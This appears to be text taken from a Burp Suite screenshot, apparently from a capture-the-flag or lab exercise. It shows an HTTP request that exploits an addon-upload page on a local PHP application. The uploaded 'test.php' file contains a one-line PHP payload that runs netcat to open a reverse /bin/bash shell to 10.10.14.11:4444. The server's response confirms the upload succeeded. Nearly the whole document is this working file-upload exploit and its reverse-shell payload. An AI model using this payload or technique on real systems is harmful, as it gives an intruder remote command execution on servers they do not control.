 Burp Suite Professional v1.7.35 - Temporary Project - jindom
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://127.0.0.1:60080 ?
Request
Raw Params Headers Hex
POST /addon-download.php&/addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php?addon=addons/ots-default-user.php
Content-Type: multipart/form-data;
boundary=---------------------------9435320367560097761177665719
Content-Length: 281
Cookie: PHPSESSID=rbm6of2cur06js5p5i6ut6che7
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9435320367560097761177665719
Content-Disposition: form-data; name="addon"; filename="test.php"
Content-Type: application/x-php
<?php
system("nc -vn 10.10.14.11 4444 -c /bin/bash");
?>
-----------------------------9435320367560097761177665719--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 02 Sep 2019 23:39:20 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /menu.php
Content-Length: 27
Connection: close
Content-Type: text/plain;charset=UTF-8
File uploaded successfull.y